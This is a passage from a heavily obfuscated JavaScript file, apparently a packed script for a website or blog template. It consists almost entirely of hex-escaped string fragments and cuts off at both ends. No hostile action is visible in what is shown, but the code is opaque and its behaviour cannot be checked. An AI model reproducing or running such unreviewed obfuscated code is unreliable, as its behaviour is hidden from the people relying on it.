5c\x5c\x6f\x5c\x5c\x34\x5c\x27','\x32\x72\x5b\x32\x71\x28\x5c\x27\x5c\x5c','\x6e\x7d\x29\x2c\x24\x28\x47\x28\x5c\x27','\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x78','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x72\x5c','\x5c\x61\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x3b\x54\x7b\x42\x20\x35\x52\x3d\x24\x28','\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x6c\x5c','\x65\x66\x30\x7c\x5f\x30\x78\x31\x61\x37','\x5c\x31\x5c\x5c\x35\x59\x5c\x5c\x31\x71','\x27\x2c\x5c\x27\x5c\x5c\x76\x5c\x5c\x69','\x28\x4f\x28\x29\x7b\x42\x20\x31\x69\x3d','\x5c\x31\x78\x5c\x5c\x32\x5c\x27\x2c\x5c','\x2b\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x63\x5c\x5c\x63\x5c\x27\x2c\x4f\x28','\x62\x7c\x5f\x30\x78\x35\x35\x37\x35\x64','\x31\x77\x5c\x5c\x32\x36\x5c\x27\x2c\x5c','\x5c\x5c\x43\x5c\x27\x29\x2b\x31\x65\x28','\x75\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x3d\x3d\x3d\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x27\x29\x2b\x31\x52\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x31\x5c\x5c\x33\x5c\x27','\x7c\x64\x72\x7c\x64\x6b\x7c\x64\x71\x7c','\x5c\x27\x29\x29\x7b\x4b\x28\x21\x38\x7a','\x2c\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c\x37','\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x70\x5c','\x5c\x27\x29\x3b\x54\x7b\x32\x6d\x20\x35','\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x68','\x5c\x41\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x5c\x27\x29\x3b\x31\x38\x20\x36\x68\x7d','\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x61\x5c','\x64\x38\x39\x39\x36\x7c\x5f\x30\x78\x35','\x30\x30\x7c\x5f\x30\x78\x66\x33\x36\x61','\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x6d\x5c','\x30\x29\x31\x38\x20\x33\x57\x21\x3d\x28','\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x31\x33','\x65\x66\x62\x38\x38\x7c\x5f\x30\x78\x32','\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65','\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x35','\x71\x3d\x38\x72\x3f\x4f\x28\x29\x7b\x42','\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35','\x5c\x72\x5c\x5c\x45\x5c\x5c\x79\x5c\x27','\x39\x36\x64\x7c\x62\x72\x65\x61\x6b\x7c','\x44\x5c\x27\x29\x3e\x2d\x31\x6e\x3f\x32','\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c','\x5c\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x38\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d','\x5c\x32\x5c\x5c\x68\x5c\x5c\x38\x5c\x27','\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27\x5c','\x66\x7c\x35\x37\x32\x7c\x5f\x30\x78\x31','\x68\x5c\x5c\x31\x50\x5c\x5c\x61\x5c\x5c','\x7a\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27','\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c','\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c','\x5c\x64\x5c\x5c\x38\x5c\x27\x29\x5d\x28','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x51\x5c\x5c','\x37\x5c\x27\x5d\x2c\x36\x70\x3d\x32\x77','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x66\x5c','\x5c\x27\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c','\x36\x31\x7c\x5f\x30\x78\x33\x65\x37\x31','\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c','\x5c\x34\x5c\x5c\x75\x5c\x5c\x6b\x5c\x27','\x31\x61\x62\x63\x32\x7c\x5f\x30\x78\x31','\x5c\x27\x29\x5d\x28\x32\x4a\x29\x5b\x31','\x61\x5c\x5c\x69\x5c\x5c\x38\x5c\x27\x5d','\x5c\x5c\x32\x42\x5c\x5c\x31\x35\x5c\x5c','\x3a\x36\x44\x3d\x6e\x28\x5c\x27\x5c\x5c','\x47\x5c\x27\x2c\x5c\x27\x5c\x27\x29\x29','\x62\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x70','\x5c\x45\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x30\x78\x34\x36\x39\x36\x66\x66\x7c\x5f','\x64\x7c\x5f\x30\x78\x33\x64\x66\x66\x39','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x36\x5c','\x5c\x43\x5c\x5c\x72\x5c\x27\x29\x2b\x58','\x5c\x6b\x5c\x27\x29\x5d\x28\x29\x5b\x32','\x29\x2b\x5c\x27\x5c\x5c\x76\x5c\x27\x5d','\x36\x5c\x5c\x32\x5c\x5c\x31\x6c\x5c\x5c','\x2b\x32\x48\x2b\x5c\x27\x5c\x5c\x45\x5c','\x76\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x4a','\x32\x6a\x3d\x6e\x28\x5c\x27\x5c\x5c\x31','\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a','\x5c\x5c\x64\x5c\x27\x29\x5b\x31\x6f\x28','\x36\x5c\x5c\x43\x5c\x27\x29\x2b\x32\x37','\x6c\x7c\x61\x6b\x7c\x61\x6a\x7c\x61\x68','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x65\x5c','\x5c\x6b\x5c\x27\x29\x5d\x28\x46\x28\x5c','\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x7a','\x6f\x5c\x27\x29\x2b\x31\x70\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x61\x5c\x27\x2b\x5c','\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x37\x5c','\x5c\x33\x5c\x5c\x64\x5c\x5c\x36\x5c\x27','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63','\x5c\x5c\x37\x5c\x5c\x70\x5c\x5c\x61\x5c','\x72\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x27','\x44\x7c\x62\x45\x7c\x62\x46\x7c\x62\x47','\x31\x4c\x3d\x47\x3b\x4b\x28\x31\x4c\x28','\x5d\x28\x31\x59\x29\x3b\x54\x7b\x42\x20','\x62\x31\x7c\x61\x71\x7c\x62\x67\x7c\x62','\x30\x33\x63\x7c\x5f\x30\x78\x34\x38\x31','\x5c\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c','\x5c\x27\x29\x3f\x36\x43\x5b\x6e\x28\x5c','\x5c\x5c\x63\x5c\x27\x5d\x28\x29\x3b\x4b','\x2f\x34\x62\x2b\x2d\x32\x69\x28\x32\x68','\x5c\x33\x5c\x5c\x35\x5c\x5c\x35\x5c\x27','\x5c\x79\x5c\x27\x29\x7d\x54\x20\x42\x20','\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x6d\x62\x6e\x61\x69\x6c\x7c\x4d\x61\x74','\x72\x74\x6e\x61\x6d\x65\x7c\x5f\x30\x78','\x29\x29\x29\x7b\x4b\x28\x6e\x28\x5c\x27','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x68\x5c','\x29\x21\x3d\x3d\x31\x7a\x28\x5c\x27\x5c','\x30\x78\x34\x33\x33\x61\x66\x33\x7c\x5f','\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x62','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c','\x32\x68\x3d\x32\x32\x2c\x33\x35\x3d\x35','\x27\x29\x5b\x47\x28\x5c\x27\x5c\x5c\x31','\x37\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c','\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x31\x76\x5b\x5c\x27\x5c\x5c\x6d\x5c\x5c','\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x27','\x78\x33\x30\x64\x37\x61\x62\x7c\x5f\x30','\x6f\x5c\x5c\x72\x5c\x27\x29\x5d\x28\x34','\x65\x32\x64\x32\x66\x7c\x5f\x30\x78\x31','\x4f\x3d\x32\x46\x5b\x5c\x27\x5c\x5c\x63','\x5c\x27\x29\x29\x2c\x24\x28\x32\x4f\x28','\x78\x36\x37\x7c\x78\x32\x32\x7c\x5f\x30','\x28\x5c\x27\x5c\x5c\x5a\x5c\x5c\x6a\x5c','\x38\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x61','\x62\x32\x32\x7c\x5f\x30\x78\x33\x37\x34','\x28\x31\x45\x28\x5c\x27\x5c\x5c\x31\x5c','\x4e\x7c\x69\x66\x7c\x62\x4f\x7c\x62\x50','\x5c\x27\x2b\x33\x49\x29\x3a\x31\x76\x2c','\x28\x29\x5b\x56\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c','\x7c\x30\x78\x32\x7c\x30\x78\x36\x7c\x63','\x61\x37\x62\x66\x7c\x30\x78\x33\x65\x38','\x5c\x32\x5c\x5c\x38\x5c\x5c\x74\x5c\x27','\x62\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x35\x5c\x5c\x32\x53\x5c\x5c\x48\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x32','\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c','\x3d\x3d\x32\x64\x28\x5c\x27\x5c\x5c\x31','\x6d\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x6b','\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c','\x29\x2b\x32\x69\x28\x32\x68\x28\x5c\x27','\x5c\x5c\x7a\x5c\x27\x29\x29\x29\x7b\x4b','\x28\x29\x7b\x42\x20\x32\x30\x3d\x32\x33','\x29\x5d\x3d\x31\x58\x28\x5c\x27\x5c\x5c','\x34\x5c\x27\x29\x5d\x28\x50\x28\x5c\x27','\x4c\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x31','\x27\x29\x5d\x28\x29\x2c\x21\x38\x69\x28','\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c','\x63\x5c\x5c\x37\x5c\x5c\x4c\x5c\x5c\x48','\x3d\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x33\x5c\x5c\x38\x5c\x5c\x36\x5c\x27','\x61\x38\x31\x37\x37\x7c\x5f\x30\x78\x34','\x45\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x36\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x70','\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x66\x38\x36\x7c\x30\x78\x61\x61\x7c\x5f','\x5c\x64\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c','\x27\x5c\x5c\x71\x5c\x5c\x35\x5c\x27\x29','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x68','\x38\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63','\x5d\x7d\x54\x20\x33\x71\x3d\x33\x6a\x3b','\x45\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x36','\x7d\x7d\x7d\x7d\x32\x6a\x2b\x3d\x32\x55','\x69\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x27','\x5c\x32\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c','\x33\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x65','\x3d\x3d\x5c\x27\x5c\x5c\x78\x5c\x5c\x66','\x70\x7d\x7d\x3a\x4f\x28\x29\x7b\x7d\x3b','\x27\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x69','\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x76','\x5c\x5c\x7a\x5c\x27\x29\x2b\x5c\x27\x5c','\x34\x54\x3d\x37\x46\x5b\x31\x4c\x28\x5c','\x29\x5b\x32\x6e\x28\x5c\x27\x5c\x5c\x31','\x27\x29\x2b\x46\x28\x5c\x27\x5c\x5c\x31','\x29\x2c\x32\x44\x3d\x33\x75\x5b\x58\x28','\x37\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c','\x20\x36\x71\x3d\x36\x75\x5b\x36\x78\x5d','\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x72\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x6e','\x27\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31','\x64\x5c\x27\x29\x5d\x28\x4f\x28\x29\x7b','\x31\x4f\x5c\x5c\x52\x5c\x5c\x31\x68\x5c','\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d','\x5c\x31\x64\x5c\x5c\x32\x5c\x5c\x32\x62','\x27\x5c\x27\x2b\x59\x5b\x5c\x27\x5c\x5c','\x5c\x51\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c','\x35\x5c\x27\x29\x5b\x47\x28\x5c\x27\x5c','\x27\x5c\x5c\x79\x5c\x27\x29\x7d\x7d\x29','\x5c\x27\x5c\x5c\x5a\x5c\x5c\x70\x5c\x27','\x5c\x76\x5c\x5c\x74\x5c\x5c\x34\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x5c\x31','\x31\x42\x5c\x27\x2c\x6e\x28\x5c\x27\x5c','\x29\x5d\x28\x4f\x28\x29\x7b\x42\x20\x53','\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x36\x5c','\x34\x5c\x5c\x68\x5c\x27\x29\x2b\x5c\x27','\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c','\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x27\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x38','\x5c\x33\x5c\x5c\x43\x5c\x5c\x74\x5c\x27','\x44\x5c\x5c\x31\x44\x5c\x27\x2c\x5c\x27','\x78\x39\x30\x62\x36\x31\x33\x7c\x78\x35','\x34\x61\x36\x34\x64\x7c\x5f\x30\x78\x31','\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x37','\x31\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x6f','\x5c\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x27','\x48\x5c\x5c\x31\x35\x5c\x5c\x31\x4f\x5c','\x77\x5b\x5c\x27\x5c\x5c\x35\x5c\x5c\x37','\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64','\x5c\x27\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c','\x35\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x61','\x43\x7c\x65\x41\x7c\x65\x74\x7c\x65\x7a','\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x31\x39','\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x68\x5c\x27\x29\x2c\x4f\x28\x34','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38\x5c','\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65','\x3d\x32\x33\x2c\x33\x75\x3d\x24\x28\x59','\x67\x39\x7c\x67\x38\x7c\x67\x36\x7c\x67','\x5c\x5c\x74\x5c\x5c\x34\x5c\x5c\x6a\x5c','\x39\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x68\x74\x7c\x68\x73\x7c\x68\x72\x7c\x68','\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x42\x5c','\x31\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x30\x78\x34\x66\x62\x39\x66\x34\x7c\x5f','\x5c\x27\x29\x26\x26\x33\x54\x5b\x6e\x28','\x33\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29','\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64','\x55\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c\x34','\x31\x4c\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x38\x5c\x5c\x31\x5c\x27\x29\x29\x5b','\x36\x5c\x27\x5d\x28\x29\x2c\x35\x68\x3d','\x42\x20\x31\x36\x3d\x47\x2c\x35\x4f\x3d','\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x66\x5c','\x29\x2c\x31\x39\x5b\x6e\x28\x5c\x27\x5c','\x5c\x34\x5c\x27\x29\x5d\x28\x32\x4a\x29','\x37\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x49','\x5c\x78\x5c\x5c\x79\x5c\x27\x2c\x5c\x27','\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x41\x5c','\x61\x5c\x27\x5d\x3d\x58\x28\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x66\x5c\x27\x2c\x5c','\x5c\x74\x5c\x27\x29\x2b\x32\x71\x28\x5c','\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27\x2b\x4e','\x65\x36\x65\x7c\x5f\x30\x78\x32\x32\x35','\x5c\x27\x5c\x5c\x5a\x5c\x5c\x31\x46\x5c','\x61\x5c\x5c\x61\x5c\x27\x5d\x28\x5c\x27','\x5c\x78\x5c\x27\x2b\x37\x44\x2b\x28\x31','\x5c\x5c\x64\x5c\x27\x29\x5d\x5b\x31\x58','\x30\x78\x35\x38\x32\x63\x61\x65\x7c\x69','\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c','\x6d\x5c\x5c\x35\x5c\x5c\x32\x5c\x5c\x6a','\x5c\x43\x5c\x27\x29\x29\x38\x59\x5b\x5c','\x28\x5c\x27\x5c\x5c\x31\x49\x5c\x5c\x6a','\x61\x36\x7c\x6d\x6f\x6e\x74\x68\x46\x6f','\x76\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x64\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x73','\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76','\x20\x38\x6a\x2b\x3d\x4e\x28\x5c\x27\x5c','\x75\x5c\x27\x29\x29\x5b\x53\x28\x5c\x27','\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x71\x5c','\x5c\x27\x29\x2c\x31\x61\x5b\x46\x28\x5c','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x75\x6c\x6c\x7c\x5f\x30\x78\x31\x34\x65','\x39\x37\x31\x35\x7c\x30\x78\x33\x36\x34','\x32\x61\x37\x7c\x5f\x30\x78\x34\x37\x31','\x7c\x61\x31\x7c\x39\x5a\x7c\x39\x53\x7c','\x33\x5c\x5c\x34\x5c\x5c\x32\x42\x5c\x5c','\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31','\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37','\x5c\x31\x74\x5c\x5c\x31\x78\x5c\x5c\x31','\x34\x5c\x5c\x66\x5c\x27\x29\x2b\x6e\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x5c\x37\x5c\x5c\x69\x5c\x27\x5d\x28\x31','\x27\x29\x2b\x31\x79\x28\x5c\x27\x5c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c','\x39\x64\x63\x7c\x5f\x30\x78\x33\x38\x33','\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x36\x5c','\x34\x5c\x5c\x6f\x5c\x5c\x74\x5c\x27\x29','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c','\x34\x5c\x5c\x75\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27\x2c\x5c','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x31\x74','\x2c\x5c\x27\x5c\x5c\x41\x5c\x5c\x6c\x5c','\x61\x63\x30\x37\x7c\x5f\x30\x78\x31\x36','\x35\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x31','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x5c\x27\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c','\x5c\x31\x5c\x27\x29\x5d\x28\x32\x6a\x29','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x31\x64','\x5c\x27\x2b\x6e\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x31\x5c','\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x3a\x5c','\x5c\x27\x5c\x5c\x76\x5c\x27\x5d\x28\x5c','\x28\x34\x64\x2c\x32\x43\x29\x2c\x35\x56','\x78\x32\x35\x32\x37\x38\x37\x7c\x5f\x30','\x3d\x39\x66\x28\x63\x29\x7b\x39\x65\x28','\x35\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c','\x32\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x31','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27','\x35\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c','\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x31\x77\x5c','\x28\x29\x7b\x7d\x3b\x31\x38\x20\x34\x6d','\x5c\x41\x5c\x27\x29\x3a\x31\x76\x29\x2c','\x31\x44\x5c\x5c\x31\x6d\x5c\x5c\x31\x37','\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x38','\x5c\x5c\x64\x5c\x27\x29\x5b\x47\x28\x5c','\x7d\x7d\x54\x7b\x42\x20\x31\x61\x3d\x24','\x2b\x5c\x27\x5c\x5c\x76\x5c\x27\x5d\x28','\x33\x5c\x5c\x64\x5c\x5c\x38\x5c\x27\x29','\x5c\x62\x5c\x5c\x6c\x5c\x27\x5d\x5b\x31','\x61\x63\x37\x7c\x5f\x30\x78\x33\x62\x35','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x31\x78','\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x46\x28','\x29\x7d\x2c\x33\x59\x5b\x56\x28\x5c\x27','\x5c\x5c\x31\x77\x5c\x27\x5d\x28\x32\x39','\x5c\x7a\x5c\x5c\x38\x5c\x27\x29\x2b\x31','\x5c\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c','\x29\x2b\x35\x4a\x2b\x35\x55\x2b\x28\x6e','\x5c\x5c\x34\x5c\x27\x29\x2b\x46\x28\x5c','\x70\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x6c','\x70\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x37','\x31\x5a\x5c\x5c\x31\x31\x5c\x5c\x31\x4f','\x5c\x33\x5c\x5c\x68\x5c\x5c\x68\x5c\x27','\x62\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x66\x61\x66\x7c\x5f\x30\x78\x65\x36\x38','\x5c\x32\x38\x5c\x5c\x64\x5c\x5c\x52\x5c','\x33\x55\x5b\x32\x78\x28\x5c\x27\x5c\x5c','\x29\x2b\x32\x37\x28\x5c\x27\x5c\x5c\x31','\x29\x29\x5b\x31\x30\x5d\x7c\x7c\x34\x68','\x35\x33\x34\x66\x7c\x5f\x30\x78\x35\x36','\x5c\x31\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c','\x35\x64\x35\x7c\x5f\x30\x78\x31\x38\x62','\x5c\x35\x5c\x5c\x7a\x5c\x27\x29\x5d\x28','\x5c\x78\x5c\x27\x2b\x5c\x27\x5c\x5c\x79','\x32\x34\x63\x7c\x78\x33\x65\x7c\x78\x36','\x65\x4e\x7c\x65\x4d\x7c\x65\x4b\x7c\x65','\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x38\x5c','\x51\x7c\x66\x50\x7c\x66\x4f\x7c\x66\x4e','\x2c\x5c\x27\x5c\x27\x29\x3b\x32\x6f\x5b','\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x79\x5c\x27\x29\x3b\x54\x7b\x4b\x28\x31','\x37\x63\x30\x64\x33\x7c\x5f\x30\x78\x31','\x5c\x34\x5c\x27\x29\x29\x28\x33\x51\x3d','\x62\x62\x61\x61\x7c\x5f\x30\x78\x34\x34','\x6b\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x63','\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c','\x30\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x29\x5d\x28\x32\x4a\x29\x7d\x29\x2c\x33','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x5a','\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x4a\x5c','\x69\x5c\x5c\x6d\x5c\x27\x29\x5b\x5c\x27','\x37\x62\x33\x35\x66\x7c\x5f\x30\x78\x33','\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c','\x5c\x34\x5c\x5c\x33\x5c\x27\x29\x2b\x47','\x32\x5c\x5c\x6b\x5c\x5c\x43\x5c\x27\x29','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x6b\x5c','\x45\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61','\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x36\x62\x62\x39\x66\x7c\x66\x6f\x72\x7c','\x64\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x5c','\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c','\x29\x5b\x32\x34\x28\x5c\x27\x5c\x5c\x31','\x6d\x5c\x5c\x36\x5c\x27\x2b\x32\x64\x28','\x5c\x5c\x45\x5c\x5c\x79\x5c\x27\x2b\x34','\x7c\x78\x34\x37\x7c\x5f\x30\x78\x32\x34','\x5c\x5c\x66\x5c\x5c\x64\x5c\x27\x29\x2b','\x35\x5c\x5c\x31\x46\x5c\x5c\x38\x5c\x5c','\x5c\x27\x5d\x28\x50\x28\x5c\x27\x5c\x5c','\x29\x5b\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x32\x55\x2b\x3d\x5c\x27\x5c\x5c\x4a','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x6c\x5c','\x5c\x71\x5c\x5c\x49\x5c\x5c\x38\x5c\x5c','\x34\x5c\x5c\x7a\x5c\x5c\x66\x5c\x27\x29','\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x27\x2b','\x5c\x5c\x65\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x6b','\x5c\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c','\x31\x77\x5c\x27\x5d\x28\x37\x77\x29\x2c','\x5c\x5c\x69\x5c\x5c\x6d\x5c\x27\x29\x5b','\x41\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x6a\x5c','\x5c\x27\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x66\x5c\x27\x29\x2c\x37\x54\x28\x57\x28','\x29\x7b\x42\x20\x32\x4f\x3d\x47\x3b\x24','\x69\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x37','\x32\x64\x64\x7c\x5f\x30\x78\x34\x39\x64','\x39\x37\x37\x7c\x5f\x30\x78\x34\x36\x35','\x66\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x75\x5c\x27\x29\x5d\x28\x50\x28\x5c\x27','\x76\x46\x6d\x4b\x55','\x63\x61\x30\x35\x63\x7c\x5f\x30\x78\x38','\x30\x61\x36\x38\x7c\x5f\x30\x78\x31\x38','\x36\x37\x7c\x5f\x30\x78\x35\x35\x63\x35','\x27\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x37','\x5c\x5c\x64\x5c\x5c\x38\x5c\x27\x29\x5d','\x